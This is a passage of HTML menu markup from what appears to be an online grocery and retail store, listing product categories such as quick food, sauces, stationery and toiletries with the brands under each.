data-id="1390">PHILADELPHIA</a></li><li><a data-id="1391">JOCCA</a></li><li><a data-id="1413">PRESIDENT</a></li><li><a data-id="1421">FRICO</a></li><li><a data-id="1445">LEGGOS</a></li><li><a data-id="1446">LEMNOS</a></li><li><a data-id="1473">WESTGOLD</a></li><li><a data-id="1511">GERMAN HERB</a></li><li><a data-id="1520">ALBA</a></li><li><a data-id="1527">PITTAS</a></li><li><a data-id="1538">LURPAK</a></li><li><a data-id="1548">THE THREE COW</a></li><li><a data-id="1855">FLORIDIA</a></li><li><a data-id="1920">AMUL</a></li><li><a data-id="1961">LACTIMA</a></li><li><a data-id="1968">HAZRAT ALI</a></li><li><a data-id="2012">VIVO</a></li><li><a data-id="2023">KHATI</a></li><li><a data-id="2182">BAQARAH</a></li><li><a data-id="2186">SUPER MILK</a></li></ul></li><li class="parent"><a data-id="92">DIGESTIVE FOOD</a><ul><li><a data-id="144">ENO</a></li><li><a data-id="488">HAJMOLA</a></li><li><a data-id="1658">GSK</a></li></ul></li><li class="parent"><a data-id="95">QUICK FOOD</a><ul><li><a data-id="96">MAGGI</a></li><li><a data-id="131">MR.NOODLES</a></li><li><a data-id="145">OLYMPIC</a></li><li><a data-id="149">MERIDIAN</a></li><li><a data-id="152">SAJEEB</a></li><li><a data-id="153">KOLSON</a></li><li><a data-id="158">DOODLES</a></li><li><a data-id="169">KNORR</a></li><li><a data-id="180">PRAN</a></li><li><a data-id="182">KISHWAN</a></li><li><a data-id="301">MORNING FRESH</a></li><li><a data-id="309">HAQUE</a></li><li><a data-id="310">DANISH</a></li><li><a data-id="319">METRO</a></li><li><a data-id="320">RADHUNI</a></li><li><a data-id="331">BD FOOD</a></li><li><a data-id="342">FU-WANG</a></li><li><a data-id="482">CHOPSTICK</a></li><li><a data-id="489">MAMA</a></li><li><a data-id="521">WELL FOOD</a></li><li><a data-id="689">VERDA</a></li><li><a data-id="706">SAN REMO</a></li><li><a data-id="732">LONGKOU</a></li><li><a data-id="741">CHINA</a></li><li><a data-id="782">KOREA</a></li><li><a data-id="783">BESLER</a></li><li><a data-id="804">TAT</a></li><li><a data-id="809">NONGSHIM</a></li><li><a data-id="811">IMEE</a></li><li><a data-id="853">ITALPASTA</a></li><li><a data-id="880">SANTA LUCIA</a></li><li><a data-id="887">FIAMMA</a></li><li><a data-id="896">OTTOGI</a></li><li><a data-id="934">MAI LAO DA</a></li><li><a data-id="944">PASTA ZARA</a></li><li><a data-id="946">REGGIA</a></li><li><a data-id="1142">HOW HOW</a></li><li><a data-id="1150">KRAFT</a></li><li><a data-id="1183">SUNLEE</a></li><li><a data-id="1226">THAI CHOICE</a></li><li><a data-id="1469">BATCHELORS</a></li><li><a data-id="1499">SEMPIO</a></li><li><a data-id="1509">A+</a></li><li><a data-id="1516">SAINSBURYS</a></li><li><a data-id="1572">CANTON</a></li><li><a data-id="1600">MAMEE</a></li><li><a data-id="1603">PASTA HAT</a></li><li><a data-id="1605">SANTA SOPHIA</a></li><li><a data-id="1610">BIONDI</a></li><li><a data-id="1615">DANISA</a></li><li><a data-id="1643">SAMYANG</a></li><li><a data-id="1891">FRIENDS</a></li><li><a data-id="1933">WINGSFOOD</a></li><li><a data-id="1942">GOLD MARK</a></li><li><a data-id="1962">ROYAL</a></li><li><a data-id="2020">BARILLA</a></li><li><a data-id="2031">INDOMIE</a></li><li><a data-id="2044">FRESH</a></li><li><a data-id="2072">RANI</a></li><li><a data-id="2098">LADY ANNA</a></li><li><a data-id="2125">UTSHO</a></li><li><a data-id="2169">GOLDA</a></li><li><a data-id="2184">MEHRAN</a></li><li><a data-id="2199">PASTARICCO</a></li><li><a data-id="2209">SWEET BASKET</a></li><li><a data-id="2292">IFAD</a></li><li><a data-id="2326">OTOKI</a></li><li><a data-id="2340">COWHEAD</a></li></ul></li><li class="parent"><a data-id="187">CEREALS</a><ul><li><a data-id="188">KELLOGGS</a></li><li><a data-id="589">SAJEEB</a></li><li><a data-id="778">TWIN FISH</a></li><li><a data-id="835">KOLSON</a></li><li><a data-id="895">AVENA</a></li><li><a data-id="941">SHEZAN</a></li><li><a data-id="1093">VITALIA</a></li><li><a data-id="1134">NESTLE</a></li><li><a data-id="1139">SANITARIUM</a></li><li><a data-id="1246">QUAKER</a></li><li><a data-id="1250">BINO</a></li><li><a data-id="1252">SAFFOLA</a></li><li><a data-id="1264">FARMZILA</a></li><li><a data-id="1282">TIARA</a></li><li><a data-id="1439">SCOTTS</a></li><li><a data-id="1460">LAWRENCE MILLS</a></li><li><a data-id="1479">ALPEN</a></li><li><a data-id="1482">BAGRRYS</a></li><li><a data-id="1490">CADBURY</a></li><li><a data-id="2046">FOSTER CLARKS</a></li><li><a data-id="2060">O DAILY</a></li><li><a data-id="2074">TWIN DOLPHIN</a></li><li><a data-id="2082">HEALTH PARADISE</a></li><li><a data-id="2117">CAPTAIN OATS</a></li><li><a data-id="2187">NHF</a></li></ul></li><li class="parent"><a data-id="226">DIABETIC FOOD</a><ul><li><a data-id="227">HAQUE</a></li><li><a data-id="564">ZEROCAL</a></li><li><a data-id="773">SWEET N ZERO</a></li><li><a data-id="916">CANDEREL</a></li><li><a data-id="1345">STUTE</a></li><li><a data-id="1441">SPLENDA</a></li><li><a data-id="1570">KISHWAN</a></li><li><a data-id="1608">SUGAR FREE</a></li><li><a data-id="1681">PRAN</a></li><li><a data-id="1685">WELL FOOD</a></li><li><a data-id="1694">TIFFANY</a></li><li><a data-id="1706">DIABLO</a></li><li><a data-id="1726">IKO</a></li><li><a data-id="1854">PURNAVA</a></li><li><a data-id="1892">BISK CLUB</a></li><li><a data-id="1936">GULLON</a></li><li><a data-id="1954">HAJMOLA</a></li></ul></li><li class="parent"><a data-id="256">SAUCE</a><ul><li><a data-id="257">PRAN</a></li><li><a data-id="306">SAJEEB</a></li><li><a data-id="348">BD FOOD</a></li><li><a data-id="514">FRIENDS</a></li><li><a data-id="536">HAIKO</a></li><li><a data-id="552">AHMED</a></li><li><a data-id="604">KISHWAN</a></li><li><a data-id="625">SHEZAN</a></li><li><a data-id="634">RUCHI</a></li><li><a data-id="711">GOLDEN</a></li><li><a data-id="755">ROS THAI THAI</a></li><li><a data-id="763">UMAMI</a></li><li><a data-id="792">BAKCHUN</a></li><li><a data-id="798">KIKKOMAN</a></li><li><a data-id="862">ATR</a></li><li><a data-id="870">MERIDIAN</a></li><li><a data-id="875">DELMONTE</a></li><li><a data-id="894">HUNG</a></li><li><a data-id="897">HEINZ</a></li><li><a data-id="899">MAYOR</a></li><li><a data-id="919">MR.HUNG</a></li><li><a data-id="930">THAI CHOICE</a></li><li><a data-id="960">REMIA</a></li><li><a data-id="974">BYSRI</a></li><li><a data-id="994">SUREE</a></li><li><a data-id="1001">CALYPSO</a></li><li><a data-id="1169">OTTOGI</a></li><li><a data-id="1178">AICA-MOTO</a></li><li><a data-id="1182">CHINA</a></li><li><a data-id="1187">BACHUN</a></li><li><a data-id="1210">TABASCO</a></li><li><a data-id="1212">HP</a></li><li><a data-id="1258">MAGGI</a></li><li><a data-id="1259">LEA&amp;PERRINS</a></li><li><a data-id="1281">AMERICAN GOURMET</a></li><li><a data-id="1311">RAGU</a></li><li><a data-id="1321">YO WE</a></li><li><a data-id="1365">SUNLEE</a></li><li><a data-id="1368">TOSTITOS</a></li><li><a data-id="1379">SEMPIO</a></li><li><a data-id="1380">KOREA</a></li><li><a data-id="1381">BIBIGO</a></li><li><a data-id="1394">LEGGOS</a></li><li><a data-id="1405">HELLMANN&#039;S</a></li><li><a data-id="1412">NANDOS</a></li><li><a data-id="1431">SCOTTS</a></li><li><a data-id="1450">SAN REMO</a></li><li><a data-id="1453">HANSENS</a></li><li><a data-id="1561">AMERICAN GARDEN</a></li><li><a data-id="1571">BARCHUN</a></li><li><a data-id="1594">DORITOS</a></li><li><a data-id="1822">THAILAND</a></li><li><a data-id="1874">BESTS</a></li><li><a data-id="1947">DISCOVERY</a></li><li><a data-id="1989">MEHRAN</a></li><li><a data-id="2011">ABC</a></li><li><a data-id="2028">SAMYANG</a></li><li><a data-id="2176">NOON</a></li><li><a data-id="2330">FIAMMA</a></li></ul></li><li class="parent"><a data-id="286">CUBES&amp;STOCK</a><ul><li><a data-id="287">KNORR</a></li><li><a data-id="323">MAGGI</a></li></ul></li><li class="parent"><a data-id="361">COOKING&amp;BAKING KITS</a><ul><li><a data-id="362">BD FOOD</a></li><li><a data-id="363">FRIENDS</a></li><li><a data-id="366">PRAN</a></li><li><a data-id="367">RADHUNI</a></li><li><a data-id="411">HAIKO</a></li><li><a data-id="417">MISSION</a></li><li><a data-id="419">GLAKO</a></li><li><a data-id="472">BTME</a></li><li><a data-id="473">ALIF</a></li><li><a data-id="540">KNORR</a></li><li><a data-id="569">FOSTER CLARKS</a></li><li><a data-id="613">FRESHWEL</a></li><li><a data-id="714">SAJEEB</a></li><li><a data-id="865">BYSRI</a></li><li><a data-id="1105">BETTY CROCKER</a></li><li><a data-id="1295">HERMAN</a></li><li><a data-id="1340">DREAM</a></li><li><a data-id="1378">DASIDA</a></li><li><a data-id="1757">KISHWAN</a></li><li><a data-id="1838">MEHRAN</a></li><li><a data-id="2295">IFAD</a></li></ul></li><li class="parent"><a data-id="434">CURD</a><ul><li><a data-id="435">GRAMEEN DANONE</a></li><li><a data-id="592">AARONG</a></li><li><a data-id="688">PRAN</a></li><li><a data-id="851">UNILAC</a></li><li><a data-id="908">EMMI</a></li><li><a data-id="2027">KHATI</a></li><li><a data-id="2197">SWEET BASKET</a></li></ul></li><li class="parent"><a data-id="456">CREAM&amp;SPREAD</a><ul><li><a data-id="457">BD FOOD</a></li><li><a data-id="534">AHMED</a></li><li><a data-id="539">RUCHI</a></li><li><a data-id="577">KISHWAN</a></li><li><a data-id="690">LITTLE BEE</a></li><li><a data-id="702">FRIENDS</a></li><li><a data-id="730">PRAN</a></li><li><a data-id="759">SHEZAN</a></li><li><a data-id="771">ALLAH SHAFI</a></li><li><a data-id="772">BEEHIVE</a></li><li><a data-id="812">NOCILLA</a></li><li><a data-id="860">NESTLE</a></li><li><a data-id="881">DANO</a></li><li><a data-id="947">SUNDROP</a></li><li><a data-id="952">ALFA</a></li><li><a data-id="972">NAPLES</a></li><li><a data-id="1000">CALYPSO</a></li><li><a data-id="1011">HAPPY FRESH</a></li><li><a data-id="1014">AUSSIEBEE</a></li><li><a data-id="1045">ALSHIFA</a></li><li><a data-id="1082">ZOTT</a></li><li><a data-id="1133">DABUR</a></li><li><a data-id="1162">DISCOVERY</a></li><li><a data-id="1175">SOCADO</a></li><li><a data-id="1176">CROWN</a></li><li><a data-id="1180">KAZI FARMS</a></li><li><a data-id="1196">HERMAN</a></li><li><a data-id="1199">SCOTTS</a></li><li><a data-id="1209">S&amp;W</a></li><li><a data-id="1241">YOUNGS</a></li><li><a data-id="1249">JADE BRIDGE</a></li><li><a data-id="1289">KRAFT</a></li><li><a data-id="1307">NUTKAO</a></li><li><a data-id="1361">HELLMANN&#039;S</a></li><li><a data-id="1362">TOVA</a></li><li><a data-id="1370">TESCO</a></li><li><a data-id="1393">ZANDU</a></li><li><a data-id="1396">FOSTER CLARKS</a></li><li><a data-id="1397">AMERICAN GARDEN</a></li><li><a data-id="1398">CAPILANO</a></li><li><a data-id="1400">NUTELLA</a></li><li><a data-id="1404">HIGHWAY</a></li><li><a data-id="1420">FINE LIFE</a></li><li><a data-id="1449">HOSEN</a></li><li><a data-id="1455">BAXTERS</a></li><li><a data-id="1466">ALMARAI</a></li><li><a data-id="1483">BALPARMAK</a></li><li><a data-id="1513">NANDOS</a></li><li><a data-id="1526">LOTUS</a></li><li><a data-id="1529">ROWSE</a></li><li><a data-id="1532">MALTESERS</a></li><li><a data-id="1533">M&amp;M</a></li><li><a data-id="1553">SUPERBEE</a></li><li><a data-id="1578">VIRGINIA GREEN GARDEN</a></li><li><a data-id="1602">HAMDARD</a></li><li><a data-id="1619">MELODY</a></li><li><a data-id="1842">FLORIDIA</a></li><li><a data-id="1844">JIF</a></li><li><a data-id="1986">REMIA</a></li><li><a data-id="1987">CADBURY</a></li><li><a data-id="2014">SAFFOLA</a></li><li><a data-id="2041">SAJEEB</a></li><li><a data-id="2202">KENT</a></li><li><a data-id="2274">BONNE MAMAN</a></li><li><a data-id="2319">7 BAHAR</a></li><li><a data-id="2322">HONEYGO</a></li></ul></li><li class="parent"><a data-id="477">PRESERVED FOOD</a><ul><li><a data-id="478">KOREA</a></li><li><a data-id="579">BIBIGO</a></li><li><a data-id="606">CHINA</a></li><li><a data-id="1534">HOSEN</a></li></ul></li><li class="parent"><a data-id="580">DRY FOOD</a><ul><li><a data-id="581">DAILY FRESH</a></li><li><a data-id="727">URBAN OPTION</a></li><li><a data-id="742">THE BASKET</a></li><li><a data-id="800">SEKE</a></li><li><a data-id="844">MAA AMEENA</a></li><li><a data-id="886">GOLDEN GARDEN</a></li><li><a data-id="1075">GLAKO</a></li><li><a data-id="1208">SUN GIFT</a></li><li><a data-id="1820">NUT CANDY</a></li><li><a data-id="1955">THAI CORNER</a></li><li><a data-id="2104">ZAMZAM</a></li><li><a data-id="2172">LOCAL</a></li></ul></li><li class="parent"><a data-id="602">CANNED FOOD</a><ul><li><a data-id="603">MILI</a></li><li><a data-id="647">YO WE</a></li><li><a data-id="664">FIAMMA</a></li><li><a data-id="665">SCOTTS</a></li><li><a data-id="692">HOSEN</a></li><li><a data-id="693">AROI THAI</a></li><li><a data-id="722">SAPORITO</a></li><li><a data-id="751">VIRGINIA GREEN GARDEN</a></li><li><a data-id="791">S&amp;W</a></li><li><a data-id="805">WELCOME</a></li><li><a data-id="815">TINSELS</a></li><li><a data-id="864">HEINZ</a></li><li><a data-id="892">HOKEE FOOD</a></li><li><a data-id="905">CENTURY</a></li><li><a data-id="906">DELMONTE</a></li><li><a data-id="969">NAUTILUS LITE</a></li><li><a data-id="1151">AMERICAN GARDEN</a></li><li><a data-id="1172">FORTUNE</a></li><li><a data-id="1273">DONG WON</a></li><li><a data-id="1299">JOHN WEST</a></li><li><a data-id="1436">PURE FOODS</a></li><li><a data-id="1443">CHINA</a></li><li><a data-id="1485">SPAM</a></li><li><a data-id="1569">PRAN</a></li><li><a data-id="1831">HIBISCUS</a></li><li><a data-id="2019">DOMEE</a></li><li><a data-id="2078">NANA</a></li><li><a data-id="2118">GOLDEN FRESH</a></li><li><a data-id="2261">CHAMPION</a></li><li><a data-id="2328">AYAM</a></li></ul></li><li class="parent"><a data-id="776">AYURVEDIC FOOD</a><ul><li><a data-id="777">SHREE KANT SUPARIES</a></li><li><a data-id="781">GLAKO</a></li><li><a data-id="1206">HAMDARD</a></li><li><a data-id="1292">DABUR</a></li><li><a data-id="1598">SHAHI DELUXE</a></li><li><a data-id="1607">SHAHI MEVA</a></li><li><a data-id="1622">SHAHI</a></li><li><a data-id="2112">ZAMZAM</a></li></ul></li><li class="parent"><a data-id="2180">SNACKS&amp;CONFECTIONERY</a><ul><li><a data-id="2181">HAZRAT ALI</a></li></ul></li></ul></li><li class="parent"><a data-id="19">STATIONERY</a><ul><li class="parent"><a data-id="20">CLIP&amp;PINS</a><ul><li><a data-id="21">CHINA</a></li></ul></li><li class="parent"><a data-id="63">SCHOOLS</a><ul><li><a data-id="64">CHINA</a></li><li><a data-id="120">DELI</a></li><li><a data-id="469">LOCAL</a></li><li><a data-id="1051">THAILAND</a></li><li><a data-id="1555">THE BASKET</a></li><li><a data-id="1716">DOMS</a></li><li><a data-id="1721">GOOD LUCK</a></li><li><a data-id="2010">FABER-CASTELL</a></li><li><a data-id="2053">MONDETE</a></li><li><a data-id="2131">PILOT</a></li><li><a data-id="2152">MATADOR</a></li><li><a data-id="2153">MARKO FISHER</a></li><li><a data-id="2179">FRESH</a></li><li><a data-id="2260">KIDDOLA</a></li><li><a data-id="2317">LINC</a></li></ul></li><li class="parent"><a data-id="82">OFFICE SUPPLIES</a><ul><li><a data-id="83">DELI</a></li><li><a data-id="171">CHINA</a></li><li><a data-id="269">AMOS</a></li><li><a data-id="403">PRONOTI</a></li><li><a data-id="1060">CASIO</a></li><li><a data-id="1154">CITIPLUS</a></li><li><a data-id="1165">CITIZEN</a></li><li><a data-id="1382">CALAO</a></li><li><a data-id="1535">CITYONE</a></li><li><a data-id="1591">CLITLIZNE</a></li><li><a data-id="1714">INDIA</a></li><li><a data-id="1718">DUCKEY</a></li><li><a data-id="1719">FEVICOL</a></li><li><a data-id="1742">FEVI STIK</a></li><li><a data-id="2094">KANGAROO</a></li><li><a data-id="2151">GUANGBO</a></li><li><a data-id="2279">MONDETE</a></li></ul></li><li class="parent"><a data-id="114">TAPE</a><ul><li><a data-id="115">CHINA</a></li><li><a data-id="172">OSAKA</a></li></ul></li><li class="parent"><a data-id="116">WRITING INSTRUMENT</a><ul><li><a data-id="117">PILOT</a></li><li><a data-id="372">FUSION</a></li><li><a data-id="402">UNI-FINE</a></li><li><a data-id="789">LIVO</a></li><li><a data-id="878">STAEDTLER</a></li><li><a data-id="1344">DUCKEY</a></li><li><a data-id="1713">RED LABEL</a></li><li><a data-id="1720">DOLLAR</a></li><li><a data-id="1881">MATADOR</a></li><li><a data-id="1975">GOOD LUCK</a></li><li><a data-id="1984">CHINA</a></li><li><a data-id="2026">MONDETE</a></li><li><a data-id="2037">DELI</a></li><li><a data-id="2084">MONTEX</a></li><li><a data-id="2258">DOMS</a></li></ul></li><li class="parent"><a data-id="224">DRAWING&amp;ART SET</a><ul><li><a data-id="225">CHINA</a></li><li><a data-id="748">FUSION</a></li><li><a data-id="790">DELI</a></li><li><a data-id="842">FABER-CASTELL</a></li><li><a data-id="911">DUCKEY</a></li><li><a data-id="1711">TITI</a></li><li><a data-id="1712">MATADOR</a></li><li><a data-id="1715">CAMEL</a></li><li><a data-id="1717">DOMS</a></li><li><a data-id="1764">MONT MARTE</a></li></ul></li><li class="parent"><a data-id="570">FILE&amp;FOLDERS</a><ul><li><a data-id="571">CHINA</a></li></ul></li><li class="parent"><a data-id="986">BOOKS&amp;PAPERS</a><ul><li><a data-id="987">CHINA</a></li><li><a data-id="1164">U.S.A</a></li><li><a data-id="1428">BASHUNDHARA</a></li><li><a data-id="1491">HEETON</a></li><li><a data-id="1833">THE BASKET</a></li><li><a data-id="2178">DELI</a></li></ul></li></ul></li><li class="parent"><a data-id="34">OFFER&amp;PROMO</a><ul><li><a data-id="35">Popular Products</a></li><li><a data-id="1628">Pick of The Month</a></li><li><a data-id="327">Pick of The Week</a></li><li><a data-id="38">EXCLUSIVE CHRISTMAS&amp;NEW YEAR OFFERS</a></li><li><a data-id="1644">RAMEN FESTIVAL</a></li><li><a data-id="486">Hilsha Festival 2024</a></li><li><a data-id="517">Get FREE</a></li><li><a data-id="600">NEW ARRIVAL</a></li><li><a data-id="1201">Buy More Save More</a></li><li><a data-id="1651">MONTH END OFFER</a></li><li><a data-id="2335">PRICE CUT OFFER</a></li></ul></li><li class="parent"><a data-id="41">TOILETRIES</a><ul><li class="parent"><a data-id="42">TISSUES</a><ul><li><a data-id="43">FAY</a></li><li><a data-id="138">BASHUNDHARA</a></li><li><a data-id="142">FRESH</a></li><li><a data-id="397">FEMINA</a></li><li><a data-id="443">SENORA</a></li><li><a data-id="452">SAVLON</a></li><li><a data-id="624">MONALISA</a></li><li><a data-id="631">ACI</a></li><li><a data-id="677">WHISPER</a></li><li><a data-id="1002">DR.C.TUNA</a></li><li><a data-id="1089">ISABELLE DUPONT</a></li><li><a data-id="1220">FARMASI</a></li><li><a data-id="1552">SUNMED</a></li><li><a data-id="1556">GLORY</a></li><li><a data-id="1562">GOLDEN ROSE</a></li><li><a data-id="1566">RELAX</a></li><li><a data-id="1577">SAFE</a></li><li><a data-id="1937">HAKKANI</a></li><li><a data-id="1980">FRESHMAKER</a></li><li><a data-id="1999">ASPIRE</a></li><li><a data-id="2036">VIVA</a></li><li><a data-id="2162">JOYA</a></li><li><a data-id="2241">STAYSAFE</a></li><li><a data-id="2271">INTIMIA</a></li></ul></li><li class="parent"><a data-id="110">HAIR CARE</a><ul><li><a data-id="111">GODREJ</a></li><li><a data-id="373">MARLEN</a></li><li><a data-id="527">SUNSILK</a></li><li><a data-id="538">NIHAR</a></li><li><a data-id="541">JUI</a></li><li><a data-id="560">MUMTAZ</a></li><li><a data-id="563">REVIVE</a></li><li><a data-id="614">PANTENE</a></li><li><a data-id="616">BAJAJ</a></li><li><a data-id="635">HEAD&amp;SHOULDERS</a></li><li><a data-id="658">CLEAR</a></li><li><a data-id="678">PARACHUTE</a></li><li><a data-id="736">LIVON</a></li><li><a data-id="788">SET WET</a></li><li><a data-id="813">NEHAR</a></li><li><a data-id="834">TIBET</a></li><li><a data-id="841">BELLS</a></li><li><a data-id="876">WELLS</a></li><li><a data-id="910">HAIR&amp;CARE</a></li><li><a data-id="915">CLARISS</a></li><li><a data-id="924">SELECT PLUS</a></li><li><a data-id="928">GARNIER</a></li><li><a data-id="956">SPAN OLIVE</a></li><li><a data-id="977">AYUSH</a></li><li><a data-id="995">HAMDARD</a></li><li><a data-id="996">DOVE</a></li><li><a data-id="1037">LOREAL</a></li><li><a data-id="1043">MIYAKO</a></li><li><a data-id="1058">MARIATI</a></li><li><a data-id="1078">TRESEMME</a></li><li><a data-id="1125">XPEL</a></li><li><a data-id="1128">HIMALAYA</a></li><li><a data-id="1155">YC</a></li><li><a data-id="1161">OLITALIA</a></li><li><a data-id="1207">MERIL</a></li><li><a data-id="1348">BOXISER HERO</a></li><li><a data-id="1376">FRUISER</a></li><li><a data-id="1407">DR.C.TUNA</a></li><li><a data-id="1434">PURE</a></li><li><a data-id="1437">BRYLCREEM</a></li><li><a data-id="1451">NIVEA</a></li><li><a data-id="1554">COLORBAR</a></li><li><a data-id="1582">CHINA</a></li><li><a data-id="1584">LOLANE</a></li><li><a data-id="1590">CARING</a></li><li><a data-id="1596">BATISTE</a></li><li><a data-id="1669">GATSBY</a></li><li><a data-id="1765">JUST FOR MEN</a></li><li><a data-id="1766">REVLON</a></li><li><a data-id="1789">BIGEN</a></li><li><a data-id="1792">SEWHA</a></li><li><a data-id="1805">VEET</a></li><li><a data-id="1813">DABUR</a></li><li><a data-id="1835">VASELINE</a></li><li><a data-id="1899">BEAUTY FORMULAS</a></li><li><a data-id="1901">BIGEN MENS</a></li><li><a data-id="1911">NAIR</a></li><li><a data-id="1914">NAVRATNA</a></li><li><a data-id="1918">AISHU</a></li><li><a data-id="1938">MATRIX</a></li><li><a data-id="1964">ZAFRAN</a></li><li><a data-id="1969">ANMOL KALI</a></li><li><a data-id="1976">SESA</a></li><li><a data-id="1990">CEYLON</a></li><li><a data-id="2007">CLINIC PLUS</a></li><li><a data-id="2070">ENGLISH</a></li><li><a data-id="2071">STREAX</a></li><li><a data-id="2083">OGX</a></li><li><a data-id="2085">HAIR CODE</a></li><li><a data-id="2086">GOLDEN ROSE</a></li><li><a data-id="2113">ZAMZAM</a></li><li><a data-id="2155">ORGANIKARE</a></li><li><a data-id="2264">CAVOTIN</a></li><li><a data-id="2297">MAYA</a></li></ul></li><li class="parent"><a data-id="112">SHAVING CARE</a><ul><li><a data-id="113">GILLETTE</a></li><li><a data-id="437">GENSTAR</a></li><li><a data-id="438">TIBET</a></li><li><a data-id="439">ICE COOL</a></li><li><a data-id="528">KOOL</a></li><li><a data-id="531">SCHICK</a></li><li><a data-id="1057">KEMEI</a></li><li><a data-id="1103">PACO RABANNE</a></li><li><a data-id="1244">DENIM</a></li><li><a data-id="1296">NIVEA</a></li><li><a data-id="1395">ADIDAS</a></li><li><a data-id="1477">BRUT</a></li><li><a data-id="1574">FOREVER</a></li><li><a data-id="2278">CHINA</a></li></ul></li><li class="parent"><a data-id="150">COTTON BALL&amp;PADS</a><ul><li><a data-id="151">FAY</a></li><li><a data-id="1836">GOLDEN ROSE</a></li><li><a data-id="1916">CHINA</a></li><li><a data-id="2056">WEE BABY</a></li></ul></li><li class="parent"><a data-id="156">BODY CARE</a><ul><li><a data-id="1627">DABUR</a></li><li><a data-id="157">MERIL</a></li><li><a data-id="297">DETTOL</a></li><li><a data-id="300">LIFEBUOY</a></li><li><a data-id="396">TIBET</a></li><li><a data-id="405">REVIVE</a></li><li><a data-id="458">ICE COOL</a></li><li><a data-id="467">KOOL</a></li><li><a data-id="543">CAMAY</a></li><li><a data-id="629">MUMTAZ</a></li><li><a data-id="660">FAIR&amp;LOVELY</a></li><li><a data-id="661">LUX</a></li><li><a data-id="680">DOVE</a></li><li><a data-id="685">BEAUTINA</a></li><li><a data-id="687">PONDS</a></li><li><a data-id="718">PEARS</a></li><li><a data-id="942">PARACHUTE</a></li><li><a data-id="945">NIVEA</a></li><li><a data-id="948">ENCHANTEUR</a></li><li><a data-id="959">CREATION LAMIS</a></li><li><a data-id="965">VASELINE</a></li><li><a data-id="966">ADIDAS</a></li><li><a data-id="1023">RASASI</a></li><li><a data-id="1025">THE BODY SHOP</a></li><li><a data-id="1050">SAPIL</a></li><li><a data-id="1067">FARMASI</a></li><li><a data-id="1069">NAUTICA</a></li><li><a data-id="1099">SIGNATURE COLLECTION</a></li><li><a data-id="1113">GARNIER</a></li><li><a data-id="1116">GUCCI</a></li><li><a data-id="1117">DUNHILL</a></li><li><a data-id="1118">HUGO BOSS</a></li><li><a data-id="1121">ORGANIKARE</a></li><li><a data-id="1126">LAIKOU</a></li><li><a data-id="1127">DRMEINAIER</a></li><li><a data-id="1136">SHIRLEY MAY</a></li><li><a data-id="1160">AXE</a></li><li><a data-id="1193">HOT ICE</a></li><li><a data-id="1197">JOVAN</a></li><li><a data-id="1198">JOOD</a></li><li><a data-id="1202">SET WET</a></li><li><a data-id="1260">ENGLISH BLAZER</a></li><li><a data-id="1278">COLOUR ME</a></li><li><a data-id="1279">FRUISER</a></li><li><a data-id="1285">LOREAL</a></li><li><a data-id="1317">PLAYBOY</a></li><li><a data-id="1327">BOOTS</a></li><li><a data-id="1328">RS</a></li><li><a data-id="1343">REXONA</a></li><li><a data-id="1347">ARMAF</a></li><li><a data-id="1354">LOTUS</a></li><li><a data-id="1359">YC</a></li><li><a data-id="1386">CHRIS ADAMS</a></li><li><a data-id="1414">CLARISS</a></li><li><a data-id="1422">COSMO DESIGNS</a></li><li><a data-id="1435">LAYERR SHOT</a></li><li><a data-id="1438">BORGES</a></li><li><a data-id="1463">LUGLIO</a></li><li><a data-id="1488">OLITALIA</a></li><li><a data-id="1497">DAVID BECKHAM</a></li><li><a data-id="1502">X LONDON</a></li><li><a data-id="1539">FCUK</a></li><li><a data-id="1542">DR.C.TUNA</a></li><li><a data-id="1563">LIVON</a></li><li><a data-id="1793">HAVOC</a></li><li><a data-id="1794">REMY MARQUIS</a></li><li><a data-id="1795">MAXI</a></li><li><a data-id="1796">BRUT</a></li><li><a data-id="1797">LOMANI</a></li><li><a data-id="1809">DENIM</a></li><li><a data-id="1810">FA</a></li><li><a data-id="1812">FOGG</a></li><li><a data-id="1870">WILD STONE</a></li><li><a data-id="1897">YARDLEY</a></li><li><a data-id="1902">LA ESPANOLA</a></li><li><a data-id="1919">JAGUAR</a></li><li><a data-id="1921">PALMOLIVE</a></li><li><a data-id="1924">OSSUM</a></li><li><a data-id="1934">GILLETTE</a></li><li><a data-id="1953">ENGAGE</a></li><li><a data-id="1958">AHMED</a></li><li><a data-id="1979">DENVER</a></li><li><a data-id="1982">GODREJ</a></li><li><a data-id="2006">SAVLON</a></li><li><a data-id="2069">LAFZ</a></li><li><a data-id="2081">HOT BLACK</a></li><li><a data-id="2087">GOLDEN ROSE</a></li><li><a data-id="2096">SEPTEX</a></li><li><a data-id="2139">ONE MAN SHOW</a></li><li><a data-id="2156">SECRET TEMPTATION</a></li><li><a data-id="2194">REAL MAN</a></li><li><a data-id="2283">LIVANA</a></li><li><a data-id="2287">LET ME GLOW</a></li><li><a data-id="2303">TRESEMME</a></li></ul></li><li class="parent"><a data-id="193">MOUTH CARE</a><ul><li><a data-id="194">PEPSODENT</a></li><li><a data-id="195">MAGIC</a></li><li><a data-id="302">SUPER GOLD</a></li><li><a data-id="351">ORAL-B</a></li><li><a data-id="400">COLGATE</a></li><li><a data-id="440">AM PM</a></li><li><a data-id="495">SENSODYNE</a></li><li><a data-id="522">DABUR</a></li><li><a data-id="526">HAMDARD</a></li><li><a data-id="558">AYUSH</a></li><li><a data-id="562">PRODENTALB</a></li><li><a data-id="590">CLOSEUP</a></li><li><a data-id="626">ACTIVE</a></li><li><a data-id="814">PROCARE</a></li><li><a data-id="949">GARNIER</a></li><li><a data-id="1319">AQUAFRESH</a></li><li><a data-id="1790">DARLIE</a></li><li><a data-id="1791">TRISA</a></li><li><a data-id="1806">FORMULA</a></li><li><a data-id="1837">WHITE PLUS</a></li><li><a data-id="1862">FARLIN</a></li><li><a data-id="1867">LISTERINE</a></li><li><a data-id="1868">CREST</a></li><li><a data-id="1871">ZACT</a></li><li><a data-id="1907">MEDIPLUS</a></li><li><a data-id="1944">WATSONS</a></li><li><a data-id="2045">CHINA</a></li><li><a data-id="2049">PARODONTAX</a></li><li><a data-id="2231">RIVAJ</a></li><li><a data-id="2243">HIMALAYA</a></li><li><a data-id="2320">SIGNAL</a></li></ul></li><li class="parent"><a data-id="199">FIRST AID&amp;MEDICINAL</a><ul><li><a data-id="200">SAVLON</a></li><li><a data-id="353">DETTOL</a></li><li><a data-id="586">DUREX</a></li><li><a data-id="601">GETWELL</a></li><li><a data-id="874">GODREJ</a></li><li><a data-id="1012">BIO-OIL</a></li><li><a data-id="1369">YC</a></li><li><a data-id="1468">WELLS</a></li><li><a data-id="1733">MANFORCE</a></li><li><a data-id="1829">MOOV</a></li><li><a data-id="1910">AXE</a></li><li><a data-id="1929">EMAMI</a></li><li><a data-id="1945">TIGER BALM</a></li><li><a data-id="1973">RELAX</a></li><li><a 